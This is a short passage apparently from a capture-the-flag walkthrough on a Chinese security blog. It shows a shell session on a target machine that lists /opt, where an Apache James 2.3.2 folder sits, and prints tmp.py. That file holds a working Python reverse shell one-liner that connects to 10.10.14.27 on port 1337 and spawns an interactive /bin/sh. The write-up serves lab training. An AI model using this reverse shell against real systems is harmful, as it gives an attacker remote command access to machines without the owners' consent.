 ### SCAN COMPLETE ####################################
pwd
/dev/shm
cd /opt
pwd
/opt
ls
james-2.3.2
tmp.py
cat tmp.py
#!/usr/bin/env python
import sys
import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.27",1337));os.dup2(s.fileno(),0);os.dup
2(s.fileno(),1);os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);
nano tmp.py
Error opening terminal: unknown.
大余安全
https://blog.csdn.net/qq_34801745